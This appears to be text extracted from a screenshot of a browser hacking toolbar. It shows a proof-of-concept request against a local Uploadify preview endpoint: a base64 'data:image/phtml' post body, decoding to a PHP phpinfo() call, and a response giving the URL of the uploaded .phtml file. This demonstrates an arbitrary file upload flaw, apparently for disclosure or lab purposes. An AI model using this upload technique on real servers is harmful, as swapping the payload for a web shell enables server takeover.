 INT SQL▾ UNION BASED▾ ERROR/DOUBLE▾ TOOLS▾ WAF BYPASS▾ ENCODE▾ HTML▾ ENCRYPT▾ MORE▾ XSS▾ LFI▾
Load URL view-source:http://127.0.0.1/index.php/Admin/Uploadify/preview/
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert repl Replace
Post data data:image/phtml;base64,PD9waHAgcGhwaW5mbygpOyAgPz4=
1 {"jsonrpc" : "2.0", "result" : "http://127.0.0.1/index.php/Admin/Uploadify/preview/preview/ebe6788fbafe3c360fd2185e4ee53ac3.phtml", "id" : "id"}